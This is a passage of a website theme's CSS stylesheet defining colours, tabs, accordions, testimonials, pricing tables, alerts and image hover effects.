.site-button-link.red:hover,
.site-button-link.red:active,
.site-button-link.red:focus {
	color: #c51e0f;
}


/* text link Brown */

.site-button-link.brown {
	color: #69441F;
}

.site-button-link.brown:hover,
.site-button-link.brown:active,
.site-button-link.brown:focus {
	color: #5f3a15;
}


/* text link Yellow */

.site-button-link.yellow {
	color: #f5bf23;
}

.site-button-link.yellow:hover,
.site-button-link.yellow:active,
.site-button-link.yellow:focus {
	color: #d4af19;
}


/* text link purple */

.site-button-link.purple {
	color: #ae1af7;
}

.site-button-link.purple:hover,
.site-button-link.purple:active,
.site-button-link.purple:focus {
	color: #9804e1;
}


/* app strore */

.site-button.button-app {
	text-align: left;
	padding: 5px 10px;
}

.site-button.button-app i {
	display: inline-block;
	font-size: 45px;
	float: left;
	margin-right: 15px;
}

.site-button.button-app strong {
	display: block;
	font-size: 16px;
}


/* filter buttons css */

.masonry-filter {
	display: table;
	margin-bottom: 0;
}

.masonry-filter>li {
	display: inline-block;
	margin-right: 30px;
	margin-bottom: 20px;
	position: relative;
}

.masonry-filter>li a {
	color: #000;
	font-size: 14px;
	font-weight: 600;
}

.masonry-filter>li.active a,
.masonry-filter>li a:hover,
.masonry-filter>li a:active,
.masonry-filter>li a:focus {
	color: #F5BF23;
}

@media only screen and (max-width: 600px) {
	.masonry-filter>li {
		margin-bottom: 10px;
	}
	.masonry-filter>li a {
		font-size: 14px !important;
	}
}


/* Masonry filter alignment [Left-Right-Center] */

.filter-wrap.right>.masonry-filter {
	float: right;
}

@media only screen and (max-width:991px) {
	.filter-wrap.right>.masonry-filter {
		float: none;
	}
}

.filter-wrap.center>.masonry-filter {
	margin-left: auto;
	margin-right: auto;
}


/* Masonry filter link style */

.masonry-filter.link-style>li a {
	font-size: 14px;
}

.masonry-filter.link-style>li:after {
	content: "|";
	position: relative;
	right: -18px;
	opacity: 0.3;
}

.masonry-filter.link-style.white>li:after {
	color: #fff;
}

.masonry-filter.link-style>li:last-child:after {
	display: none;
}
.masonry-filter.link-style.white>li a{
	color:#fff;
}
.masonry-filter.link-style.white>li.active a,
.masonry-filter.link-style.white>li a:hover,
.masonry-filter.link-style.white>li a:active,
.masonry-filter.link-style.white>li a:focus {
	color: #f7c20a;
}

.masonry-filter.has-bg>li a {
	color: #fff;
}

.masonry-filter.link-style.has-bg>li.active a,
.masonry-filter.link-style.has-bg>li:hover a,
.masonry-filter.link-style.has-bg>li:active a,
.masonry-filter.link-style.has-bg>li:focus a {
	color: #FFBC13;
}


/* Masonry filter button style */

.masonry-filter.button-style>li {
	margin-right: 10px;
}

@media only screen and (max-width: 767px) {
	.masonry-filter.button-style>li {
		margin-bottom: 10px;
	}
}

.masonry-filter.button-style>li a {
	background-color: #666666;
	color: #fff;
	padding: 10px 20px;
	font-weight: 600;
	display: inline-block;
}

.masonry-filter.button-style>li.active a,
.masonry-filter.button-style>li a:hover,
.masonry-filter.button-style>li a:active,
.masonry-filter.button-style>li a:focus {
	background-color: #000;
	color: #fff;
}

.masonry-filter.button-style.has-bg>li a {
	background-color: #fff;
	color: #666;
}

.masonry-filter.button-style.has-bg>li.active a,
.masonry-filter.button-style.has-bg>li a:hover,
.masonry-filter.button-style.has-bg>li a:active,
.masonry-filter.button-style.has-bg>li a:focus {
	background-color: #000;
	color: #fff;
}


/* Masonry filter button outline style */

.masonry-filter.outline-style>li {
	margin-right: 10px;
}

.masonry-filter.outline-style>li a {
	border-width: 2px;
	border-style: solid;
	border-color: #666666;
	color: #666666;
	padding: 10px 20px;
	font-weight: 600;
	display: inline-block;
}

.masonry-filter.outline-style.rounded-corner>li a {
	border-radius: 100px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
}

.masonry-filter.outline-style>li.active a,
.masonry-filter.outline-style>li a:hover,
.masonry-filter.outline-style>li a:active,
.masonry-filter.outline-style>li a:focus {
	border-color: #000;
	color: #000;
}

.masonry-filter.outline-style.has-bg>li a {
	border-color: #fff;
	color: #fff;
}

.masonry-filter.outline-style.has-bg>li.active a,
.masonry-filter.outline-style.has-bg>li a:hover,
.masonry-filter.outline-style.has-bg>li a:active,
.masonry-filter.outline-style.has-bg>li a:focus {
	border-color: #000;
	color: #000;
}

@media only screen and (max-width:768px) {
	.masonry-item {
		width: 100%;
	}
}


/* half effect button outline style */

.btn-half {
	cursor: pointer;
	z-index: 0;
	display: inline-block;
	position: relative;
}

.btn-half span {
	color: #000;
	display: block;
	padding-left: 0%;
	text-transform: uppercase;
	font-weight: 600;
	transform: scaleX(0.9);
	transform-origin: center left;
	transition: color 0.3s ease;
	position: relative;
	z-index: 1;
}

.btn-half.site-button span {
	color: #000;
}

.btn-half.site-button-secondry span {
	color: #fff;
}

.btn-half:before,
.btn-half:after {
	content: '';
	background-color: rgba(255, 255, 255, 0.2);
	height: 50%;
	width: 0;
	position: absolute;
	transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.btn-half:before {
	top: 0;
	left: 0;
	right: auto;
}

.btn-half:after {
	bottom: 0;
	right: 0;
	left: auto;
}

.btn-half.site-button:hover {
	background-color: #000;
}

.btn-half:hover:before {
	width: 100%;
	right: 0;
	left: auto;
}

.btn-half:hover:after {
	width: 100%;
	left: 0;
	right: auto;
}

.btn-half:hover span {
	color: #fff;
}

.btn-half:hover em {
	background: #fff;
	transform: scaleX(1);
}


/*-------------------------------------
	Title separators
-------------------------------------*/
.mt-separator-outer {	overflow:hidden;}
/*Separator defualt*/




.mt-separator-outer.separator-left{text-align:left;}
.mt-separator-outer.separator-right{text-align:right;}
.mt-separator-outer.separator-center{text-align:center}

/* .mt-separator-outer.separator-left .mt-separator{margin-left:60px;} */
/* .mt-separator-outer.separator-left .mt-separator::after {display:none;} */
/* .mt-separator-outer.separator-left .mt-separator .sep-line-one::after {display:none;} */

/* .mt-separator-outer.separator-right .mt-separator{margin-right:60px;} */
/* .mt-separator-outer.separator-right .mt-separator::before {display:none;} */
/* .mt-separator-outer.separator-right .mt-separator .sep-line-one::before {display:none;} */




.mt-separator{
	display:inline-block;
	margin-top:0px;
	font-family: 'Poppins', sans-serif;
	font-weight:500;
	font-size:18px;
	margin-bottom:30px;

	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;

}


.mt-separator,.sep-line-one,.sep-line-two{
	position:relative;
}


.mt-separator:after,
.sep-line-one:after,
.mt-separator:before,
.sep-line-one:before{
	-moz-transition: width 0.3s ease-in-out;
	-o-transition: width 0.3s ease-in-out;
	-webkit-transition: width 0.3s ease-in-out;
	transition: width 0.3s ease-in-out;
}

.mt-separator:after,
.sep-line-one:after{	position: absolute;	content: '';	background-color: #f5be23;	height: 2px;}

.mt-separator:after{	width: 50px;	right: -60px;	top: 12px;}
.sep-line-one:after{	width: 30px;	right: -40px;	top: 22px;}
/*.sep-line-two:after{	width: 30px;	right: -40px;	top: 8px;}*/


.mt-separator:before,
.sep-line-one:before{	position: absolute;	content: '';	background-color: #f5be23;	height: 2px;}


.mt-separator:before{	width: 50px;	left: -60px;	top: 12px;}
.sep-line-one:before{	    width: 30px;	left: -40px;	top: 22px;}
/*.sep-line-two:before{ 	width: 30px;	left: -40px;	top: 8px;}*/


.section-head:hover .mt-separator:after{	width: 30px;}
.section-head:hover .sep-line-one:after{	width: 35px;}
.section-head:hover .mt-separator:before{	width: 30px;}
.section-head:hover .sep-line-one:before{	    width: 35px;}


@media only screen and (max-width: 768px){
.mt-separator h1,
.mt-separator h2,
.mt-separator h3{
	font-size:24px;
	margin-bottom:0px;
}
}
/*-------------------------------------
	Deviders
-------------------------------------*/

.mt-divider {
	height: 1px;
	position: relative;
	margin: 30px 0;
}

.mt-divider.divider-2px {
	height: 2px;
}

.mt-divider.divider-3px {
	height: 3px;
}

.mt-divider.divider-4px {
	height: 4px;
}

.mt-divider i {
	position: absolute;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	display: block;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.mt-divider.icon-left {
	margin-left: 40px;
}

.mt-divider.icon-left i {
	left: -40px;
}

.mt-divider.icon-right {
	margin-right: 40px;
}

.mt-divider.icon-right i {
	left: auto;
	right: -40px;
}

.mt-divider.icon-center i {
	left: 50%;
	margin-left: -5px;
}


/*-------------------------------------
	TABS
-------------------------------------*/

.mt-tabs:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

@media only screen and (max-width: 767px) {
	.mt-tabs .nav-tabs>li {
		float: none;
	}
}

.mt-tabs p:last-child {
	margin-bottom: 0;
}


/*tabs style 1 [ default ] */

.mt-tabs .tab-pane {
	padding: 20px 0px;
}

.mt-tabs .nav-tabs>li>a {
	color: #000;
	font-size: 12px;
	padding: 15px;
	letter-spacing: 1px;
	text-transform: uppercase;
	border: 0px;
	border-bottom: 3px solid transparent;
}

.mt-tabs .nav-tabs>li.active>a,
.mt-tabs .nav-tabs>li.active>a:focus,
.mt-tabs .nav-tabs>li.active>a:hover {
	background-color: #fff;
	border-bottom: 3px solid #1a1a1a;
	color: #000;
}

.mt-tabs .nav>li>a:focus,
.mt-tabs .nav>li>a:hover {
	background-color: transparent;
	border: 0px;
}

.mt-tabs .nav li a:hover {
	border: 1px;
}

.mt-tabs .nav-tabs>li>a i {
	margin-right: 5px;
}

.mt-tabs.tabs-default.has-bg .nav-tabs>li>a {
	color: #fff;
}

.mt-tabs.tabs-default.has-bg .nav-tabs>li.active>a,
.mt-tabs.tabs-default.has-bg .nav-tabs>li.active>a:focus,
.mt-tabs.tabs-default.has-bg .nav-tabs>li.active>a:hover {
	color: #000;
	border-color: #ddd #ddd #fff;
}

.mt-tabs.tabs-default.has-bg .tab-pane {
	color: #fff;
}


/* tabs nav center */

.mt-tabs.nav-center>.nav-tabs {
	display: table;
	margin-left: auto;
	margin-right: auto;
}


/*tabs bg  [ tabs background ] */

.mt-tabs.bg-tabs .nav-tabs>li>a {
	background-color: #f0f0f0;
	border: 0px;
	margin-right: -1px;
	border-bottom: 4px solid transparent;
}

.mt-tabs.bg-tabs .nav-tabs>li.active>a {
	border-bottom: 0px;
	background-color: #F5BF23;
	color: #000;
	border-bottom: 4px solid #F5BF23;
}

.mt-tabs.bg-tabs.has-bg .tab-pane {
	color: #fff;
}


/*tabs bg  [ tabs background ] */

.mt-tabs.vertical.bg-tabs .nav-tabs>li>a {
	border-bottom: 4px solid transparent;
}

.mt-tabs.vertical.bg-tabs .nav-tabs>li.active>a {
	border-bottom: 1px solid transparent;
	background-color: #1a1a1a;
	color: #fff;
	border-bottom: 4px solid #1a1a1a;
}

.mt-tabs.vertical.right.bg-tabs .nav-tabs>li>a {
	border: 1px solid #ddd;
}

.mt-tabs.vertical.right.bg-tabs .nav-tabs>li.active>a {
	border-left: 1px solid transparent;
}


/*tabs bg & top border  [ tabs background & top border in active ] */

.mt-tabs.border-top .nav-tabs>li.active>a {
	color: #1a1a1a;
}

.mt-tabs.border-top .nav-tabs>li.active>a:after {
	content: "";
	position: absolute;
	top: -1px;
	left: 0;
	width: 100%;
	height: 3px;
	background-color: #000;
}

.mt-tabs.border-top.vertical .nav-tabs>li.active>a:after {
	top: 0px;
	left: -1px;
	width: 3px;
	height: 100%;
}


/*tabs style 2 [ content with border outer ] */

.mt-tabs.border .tab-pane {
	padding: 10px;
	border: 1px solid #ddd;
	margin-top: -1px;
}


/*tabs style 3  [ left-nav ] */

.mt-tabs.vertical .nav-tabs {
	float: left;
	width: 170px;
	border-bottom: none;
	border-right: 0px;
}

@media only screen and ( max-width:720px) {
	.mt-tabs.vertical .nav-tabs {
		width: 100%;
		float: none;
		border-right: 0px;
	}
	.mt-tabs.vertical .tab-content {
		width: 100%;
		margin-left: 0px !important;
	}
}

.mt-tabs.vertical .tab-pane {
	padding: 10px 0 10px 20px;
}

.mt-tabs.vertical .nav-tabs li {
	float: none;
	margin-right: 0px;
}

.mt-tabs.vertical .nav-tabs li a {
	margin-right: 0;
	border-right: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0;
	border-radius: 0px;
	color: #000;
	border-bottom: 3px solid transparent;
}

.mt-tabs.vertical .nav-tabs li.active a {
	border-bottom: 3px solid #1a1a1a;
	background-color: #fff;
}

.mt-tabs.vertical .tab-content {
	border-left: 0px;
	margin-left: 169px;
}

@media only screen and ( max-width:720px) {
	.mt-tabs.vertical .tab-pane {
		padding: 10px 0 10px 0px;
	}
}


/*tabs style 4  [ left-nav & content with border ] */

.mt-tabs.vertical.border .tab-pane {
	padding: 20px;
	margin-left: -1px;
}


/*tabs style 5  [ right-nav ] */

.mt-tabs.vertical.right .nav-tabs {
	border-left: 1px solid #ddd;
	border-right: none;
	float: right;
}

.mt-tabs.vertical.right .nav-tabs li {
	margin-right: 0;
	margin-left: -1px;
}

.mt-tabs.vertical.right .nav-tabs li a {
	border-right: 1px solid transparent;
	border-left: none;
}

.mt-tabs.vertical.right .nav-tabs li.active a {
	border-right: 1px solid #ddd;
	border-left: none;
}

.mt-tabs.vertical.right .tab-content {
	border-left: none;
	border-right: 1px solid #ddd;
	margin-right: 169px;
	margin-left: 0;
}

.mt-tabs.vertical.right .tab-pane {
	padding: 10px 20px 10px 0;
}


/*tabs style 6  [ right-nav & content with border ]*/

.mt-tabs.vertical.right.border .tab-pane {
	padding: 20px;
	margin-right: -1px;
}


/*-------------------------------------
	Accordians
-------------------------------------*/

.mt-accordion .mt-panel {
	background-color: transparent;
	border: none;
	margin-bottom: 10px;
	border-radius: 0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}

.acod-head {
	position: relative;
}

.acod-title {
	margin-top: 0;
	margin-bottom: 0;
}

.acod-title a {
	position: relative;
	z-index: 1;
	overflow: hidden;
}

.acod-head .fa {
	margin-right: 5px;
}

.acod-head a {
	display: block;
	padding: 15px 50px 15px 15px;
	font-size: 16px;
	font-weight: 500;
}

.acod-head a,
.acod-head a:hover,
.acod-head a:active,
.acod-head a:focus {
	color: #000;
}

.acod-body {
	color: #000;
}


/*Accodian open close indicator css*/

.acod-head .indicator {
	padding: 15px;
	color: #000;
	position: absolute;
	right: 0;
	top: 0;
	height:100%;
}

.acod-head .indicator .fa {
	position: relative;
}
.acod-content p:last-child{
	margin-bottom:0px;
}


/*.acod-head .indicator .fa:after,
.acod-head .indicator .fa:before{	position:absolute;	content:"";	right:0px;	top:-4px;	height:1px;	width:13px;	background-color:#000;}*/

.acc-bg-dark .acod-head .indicator .fa:after,
.acc-bg-dark .acod-head .indicator .fa:before {
	color: #000;
}

.acod-head.acc-actives .indicator .fa:before,
.acod-head [aria-expanded="false"] .indicator .fa:before {
	content: "\f067";
	font-family: 'FontAwesome';
}

.acod-head.acc-actives .indicator .fa:before,
.acod-head [aria-expanded="true"] .indicator .fa:before {
	font-family: 'FontAwesome';
	content: "\f068"
}

.acod-head .collapsed .indicator .fa:before,
.acod-head .collapsed [aria-expanded="false"] .indicator .fa:before {
	content: "\f067";
	font-family: 'FontAwesome';
}

.acod-head .indicator .fa:before,
.acod-head [aria-expanded="true"] .indicator .fa:before {
	font-family: 'FontAwesome';
	content: "\f068"
}


/* Accordion defult */

.acc-default .acod-title a {
	padding: 5px 30px 5px 20px;
	border-bottom: 1px solid #ececec;
	position:relativel
}
.acc-default .acod-title a i {
	position:absolute;
	left:0px;
	top:5px;
}

.acc-default .acod-head .indicator {
	padding: 0;
}

.acc-default.acc-has-bg .acod-head a,
.acc-default.acc-has-bg .acod-head a:hover,
.acc-default.acc-has-bg .acod-head a:active,
.acc-default.acc-has-bg .acod-head a:focus,
.acc-default.acc-has-bg .acod-head .indicator,
.acc-default.acc-has-bg .acod-body {
	color: #fff;
}


/* Accordion outline */

.acc-outline .acod-title a {
	border: 1px solid #ddd;
}

.acc-outline.acc-has-bg .acod-head a,
.acc-outline.acc-has-bg .acod-head a:hover,
.acc-outline.acc-has-bg .acod-head a:active,
.acc-outline.acc-has-bg .acod-head a:focus,
.acc-outline.acc-has-bg .acod-head .indicator,
.acc-outline.acc-has-bg .acod-body {
	color: #fff;
}


/* Accordion bg gray */

.acc-bg-gray a {
	background-color: #F5F5F5;
}

.acc-bg-gray .acod-head .indicator {
	color: #000;
}

.acc-bg-gray.acc-has-bg .acod-body {
	color: #fff;
}


/* Accordion bg primary */

.acc-bg-primary a {
	background-color: #f5be23;
}

.acc-bg-primary .acod-head a,
.acc-bg-primary .acod-head a:hover,
.acc-bg-primary .acod-head a:active,
.acc-bg-primary .acod-head a:focus {
	color: #fff;
}

.acc-bg-primary .acod-head .indicator {
	color: #fff;
}

.acc-bg-primary.acc-has-bg .acod-body {
	color: #fff;
}


/* Accordion bg white */

.acc-bg-white a {
	background-color: #fff;
}

.acc-bg-white .acod-head a,
.acc-bg-white .acod-head a:hover,
.acc-bg-white .acod-head a:active,
.acc-bg-white .acod-head a:focus {
	color: #222;
}

.acc-bg-white .acod-head .indicator {
	color: #222;
}

.acc-bg-white.acc-has-bg .acod-body {
	color: #222;
}


/* Accordion bg dark */

.acc-bg-dark a {
	background-color: #000;
}

.acc-bg-dark .acod-head a,
.acc-bg-dark .acod-head a:hover,
.acc-bg-dark .acod-head a:active,
.acc-bg-dark .acod-head a:focus {
	color: #fff;
}

.acc-bg-dark .acod-head .indicator {
	color: #000;
	background-color: #f8f8f8;
}

.acc-bg-dark .acod-head .fa {
	color: #F5BF23;
}

.acc-bg-dark.acc-has-bg .acod-body {
	color: #fff;
}


/*-------------------------------------
	Carousels
-------------------------------------*/


/* Client carousel 1*/

.ow-client-logo {
	display: table;
	width: 100%;
}

.client-logo {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	padding: 10px;
}

.owl-carousel .ow-client-logo img {
	max-height: 100%;
	width: auto;
	display: inline-block;
}

.client-logo-media img {
	max-width: 100% !important;
	margin: 0px auto !important;
	width: 50% !important;
}


/*-------------------------------------
	7. Testimonials
-------------------------------------*/

.testimonial-pic {
	background: #FFF;
	width: 100px;
	height: 100px;
	position: relative;
	display: inline-block;
	border: 5px solid #FFF;
}

.quote-left,
.quote-right {
	position: relative;
}

.quote-left:before,
.quote-right:after {
	font-family: "FontAwesome";
	position: absolute;
	z-index: 10;
	top: 15px;
}

.quote-left:before {
	content: "\f10d";
	left: 0;
}

.quote-right:after {
	content: "\f10e";
	left: auto;
	right: 0;
}

.testimonial-text {
	padding: 15px;
	position: relative;
}

.testimonial-text p:last-child {
	margin: 0;
}

.testimonial-detail {
	padding: 5px;
}

.testimonial-name,
.testimonial-position {
	display: block;
}

.testimonial-text p {
	margin: 0;
}


/*testimonial 2*/

.testimonial-1 .testimonial-text {
	padding: 30px 0px 15px 0px;
	font-size: 16px;
	font-style: italic;
}

.testimonial-1 .testimonial-text .fa-quote-right {
	font-size: 48px;
	color: rgba(245,190,25,0.3);
	padding-bottom:20px;
}

.testimonial-1 .testimonial-detail {
	padding: 0px;
}

.testimonial-1 .testimonial-pic{
	width: 85px;
	height: 85px;
	border: 5px solid #f0f0f0;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.testimonial-1 .testimonial-pic img{
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.testimonial-1 .testimonial-name,
.testimonial-1 .testimonial-position {
	padding: 2px 0;
}

.testimonial-1 .testimonial-name {
	color: #1a1a1a;
}

.testimonial-1 .testimonial-position {
	color: #1a1a1a;
}

.testimonial-1 .quote-left:before {
	top: 50px;
}


/*testimonial 1 with background image*/

.testimonial-1.testimonial-bg .testimonial-name,
.testimonial-1.testimonial-bg .testimonial-position {
	color: #F5BF23;
}

@media only screen and (max-width:768px) {
	.testimonial-1.no-bg-testimonial {
		margin: 0px;
		border: 1px solid #f0f0f0;
	}
	.testimonial-1{padding:0px;margin:0px;}
}

/*testimonial 2*/

.testimonial-2 .testimonial-text {
	background-color: #fff;
	padding: 15px 0px;
}

.testimonial-2 .testimonial-text .fa-quote-right {
	position: absolute;
	right: 15px;
	top: -90px;
	font-size: 70px;
	color: rgba(245,190,25,0.3);
}

.testimonial-2 .testimonial-detail {
	padding: 0px;
}

.testimonial-2 .testimonial-pic,
.testimonial-grid-2 .testimonial-pic {
	float: left;
	margin-right: 15px;
	width: 85px;
	height: 85px;
	border: 5px solid #f0f0f0;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.testimonial-2 .testimonial-pic img,
.testimonial-grid-2 .testimonial-pic img {
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.testimonial-2 .testimonial-name,
.testimonial-2 .testimonial-position {
	padding: 2px 0;
}

.testimonial-2 .testimonial-name {
	color: #1a1a1a;
}

.testimonial-2 .testimonial-position {
	color: #1a1a1a;
}

.testimonial-2 .quote-left:before {
	top: 50px;
}


/*testimonial 2 with background image*/

.testimonial-2.testimonial-bg .testimonial-name,
.testimonial-2.testimonial-bg .testimonial-position {
	color: #F5BF23;
}

@media only screen and (max-width:768px) {
	.testimonial-2.no-bg-testimonial {
		margin: 0px;
		border: 1px solid #f0f0f0;
	}
	.testimonial-2{padding:0px;margin:0px;}
}



.testimonial-home .owl-prev,
.testimonial-home .owl-next {
	background-color: transparent;
	color: #ffffff;
	padding: 8px 10px;
	width: 35px;
	height: 35px;
	text-align: center;
	font-size: 13px;
	display: inline-block;
	cursor: pointer;
}

.testimonial-home .owl-prev i,
.testimonial-home .owl-next i {
	font-size: 24px;
	font-weight: 800;
}

.block-shadow {
    -webkit-box-shadow: 0 10px 30px 0 rgba(50,50,50,.16);
    box-shadow: 0 10px 30px 0 rgba(50,50,50,.16);
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
}

/*-------------------------------------
	Pricing table
 -------------------------------------*/

.pricingtable-inner {
	text-align: center;
}

.pricingtable-price {
	padding: 10px;
	background-color: #ffbc13;
}

.pricingtable-bx {
	font-size: 70px;
	font-family: Arial;
	color: #666666;
	color: #1a1a1a;
}

.pricingtable-type {
	font-size: 20px;
	text-transform: uppercase;
	font-size: 24px;
	color: #fff;
}

.pricingtable-type:before {
	content: "/";
	margin-right: 3px;
}

.pricingtable-title {
	background-color: #1a1a1a;
	padding: 20px;
	text-transform: uppercase;
}

.pricingtable-title * {
	margin: 0;
	color: #fff;
}

.pricingtable-features {
	margin: 0;
	padding: 0;
	list-style: none;
	border: 1px solid #E9E9E9;
}

.pricingtable-features li {
	padding: 12px;
	border-bottom: 1px solid #E9E9E9;
}

.pricingtable-features li i {
	margin: 0 3px;
}

.pricingtable-features li:nth-child(even) {
	background-color: #F4F7F8;
}

.pricingtable-features li:last-child {
	border-bottom: none;
}

.pricingtable-footer {
	margin-top: -1px;
	padding: 20px;
	background-color: #1a1a1a;
}

.pricingtable-highlight {
	margin: -20px 0;
	-moz-box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);
	position: relative;
	z-index: 99;
}

.pricingtable-highlight .pricingtable-price {
	padding: 20px 10px;
}

.pricingtable-highlight .pricingtable-footer {
	padding: 30px 20px;
}

.no-col-gap .pricingtable-wrapper {
	margin-left: -1px;
}

@media only screen and (max-width:420px) {
	.pricingtable-bx {
		font-size: 40px;
	}
	.pricingtable-type {
		font-size: 18px;
	}
}


/* pricing table style 4*/
/*8.2 pricing table style 5*/

.pricing-table-style-5 .pricingtable-inner{
	position:relative;
	z-index:1;
	overflow:hidden;
}

.pricing-table-style-3 .pricingtable-inner.radius{
	-webkit-border-radius: 40px 40px 40px 40px;
	border-radius: 40px 40px 40px 40px;
}

.pricing-table-style-5 .pricingtable-inner.pricingtable-highlight{
	z-index:2;
}

.pricing-table-style-5 .pricingtable-type{
	color:#1a1a1a;
	display:block;
	font-size:14px;
	font-weight:600;
	text-transform:capitalize;
}

.pricing-table-style-5 .pricingtable-type::before {
    display:none
}
.pricing-table-style-5 .pricingtable-title{
	background-color:inherit;
	padding: 40px 20px 0px 20px
}

.pricing-table-style-5 .pricingtable-title * {
	color:#222;
	font-weight:700;
}
.pricing-table-style-5 .pricingtable-price{
	background-color:#fff;
}
.pricing-table-style-5  .pricingtable-features li:nth-child(2n) {
    background-color: inherit;
}
.pricing-table-style-5  .pricingtable-footer{
    background-color: inherit;
}
.pricing-table-style-5 .pricingtable-features{
	border:none;
}
.pricing-table-style-5 .pricingtable-features li{
	border-bottom:0px;
}
.pricing-table-style-5 .overlay-main{
	z-index:-1;
}
.pricing-table-style-5 .pricingtable-bx{
	font-size:38px;
	display:block;
}



/*-------------------------------------
	Alert box
-------------------------------------*/

.alert.alert-sm {
	padding: 5px 15px;
	font-size: 12px;
}

.alert.alert-lg {
	padding: 25px 15px;
	font-size: 16px;
}

.alert.alert-xl {
	padding: 35px 15px;
	font-size: 18px;
}

.alert[class*="alert-"] i {
	margin-right: 8px;
}

.alert.no-radius {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}

.alert.no-bg {
	background-color: transparent;
	border-width: 2px;
}

.alert[class*="alert-"] ul {
	padding-left: 25px;
	margin-top: 10px;
}

.alert[class*="alert-"] ul li:before {
	color: #a94442;
}


/*-------------------------------------
	Image effects
-------------------------------------*/

.mt-img-effect {
	position: relative;
	overflow: hidden;
	display: block;
}

.mt-img-effect img {
	display: block;
	margin: 0;
	width: 100%;
	height: auto;
	box-shadow: 0 0 0 rgba(0, 0, 0, 0);
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
	-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
	transition: all 0.25s;
	-moz-transition: all 0.25s;
	-webkit-transition: all 0.25s;
	-o-transition: all 0.25s;
}


/* 10.1 image-opacity */

.mt-img-effect.opacity img:hover {
	opacity: 0.8;
	-moz-opacity: 0.8;
	-webkit-opacity: 0.8;
}


/*image-zoom */

.mt-img-effect.zoom-slow img {
	transition: all 10s;
	-moz-transition: all 10s;
	-webkit-transition: all 10s;
	-o-transition: all 10s;
}

.mt-img-effect.zoom-slow:hover img {
	-moz-transform: scale(2);
	-webkit-transform: scale(2);
	-o-transform: scale(2);
	-ms-transform: scale(2);
	transform: scale(2);
}


/*image-zoom-slow */

.mt-img-effect.zoom:hover img {
	-moz-transform: scale(1.5);
	-webkit-transform: scale(1.5);
	-o-transform: scale(1.5);
	-ms-transform: scale(1.5);
	transform: scale(1.5);
}


/*image-shrink */

.mt-img-effect.shrink:hover img {
	transform: scale(0.8);
	-ms-transform: scale(0.8);
	-webkit-transform: scale(0.8);
	-o-transform: scale(0.8);
	-moz-transform: scale(0.8);
}


/*image-side-pan */

.mt-img-effect.side-pan:hover img {
	margin-left: -9%;
	transform: scale(1.2);
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
}


/*image-vertical-pan */

.mt-img-effect.vertical-pan:hover img {
	margin-top: -10%;
	transform: scale(1.2);
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
}


/*image-fade-in */

.mt-img-effect.fade-in {
	background: #000
}

.mt-img-effect.fade-in img {
	opacity: 0.65;
	-moz-opacity: 0.65;
	-webkit-opacity: 0.65;
}

.mt-img-effect.fade-in:hover img {
	opacity: 1;
	-moz-opacity: 1;
	-webkit-opacity: 1;
}


/*image-fade-out */

.mt-img-effect.fade-out {
	background: #000
}

.mt-img-effect.fade-out:hover img {
	opacity: 0.7;
	-moz-opacity: 0.7;
	-webkit-opacity: 0.7;
}


/*image-rotate */

.mt-img-effect.rotate:hover img {
	-moz-transform: scale(1.5) rotate(-20deg);
	-webkit-transform: scale(1.5) rotate(-20deg);
	-o-transform: scale(1.5) rotate(-20deg);
	-ms-transform: scale(1.5) rotate(-20deg);
	transform: scale(1.5) rotate(-20deg);
}


/*image-sepia */

.mt-img-effect.sepia img {
	-webkit-filter: sepia(100%);
	filter: sepia(100%);
}

.algo-image-hover.sepia:hover img {
	-webkit-filter: sepia(0);
	filter: sepia(0);
}


/*image-blurr */

.mt-img-effect.blurr img {
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.mt-img-effect.blurr:hover img {
	filter: blur(3px);
	-webkit-filter: blur(3px);
	-moz-filter: blur(3px);
	-o-filter: blur(3px);
	-ms-filter: blur(3px);
}


/*image-blurr-invert */

.mt-img-effect.blurr-invert img {
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.mt-img-effect.blurr-invert img {
	filter: blur(3px);
	-webkit-filter: blur(3px);
	-moz-filter: blur(3px);
	-o-filter: blur(3px);
	-ms-filter: blur(3px);
}

.mt-img-effect.blurr-invert:hover img {
	filter: blur(0px);
	-webkit-filter: blur(0px);
	-moz-filter: blur(0px);
	-o-filter: blur(0px);
	-ms-filter: blur(0px);
}


/*image off color */

.mt-img-effect.off-color img {
	filter: grayscale(0);
	-webkit-filter: grayscale(0);
	-moz-filter: grayscale(0);
	-o-filter: grayscale(0);
	-ms-filter: grayscale(0);
}

.mt-img-effect.off-color:hover img {
	filter: grayscale(1);
	-webkit-filter: grayscale(1);
	-moz-filter: grayscale(1);
	-o-filter: grayscale(1);
	-ms-filter: grayscale(1);
}


/*image on color */

.mt-img-effect.on-color img {
	filter: grayscale(1);
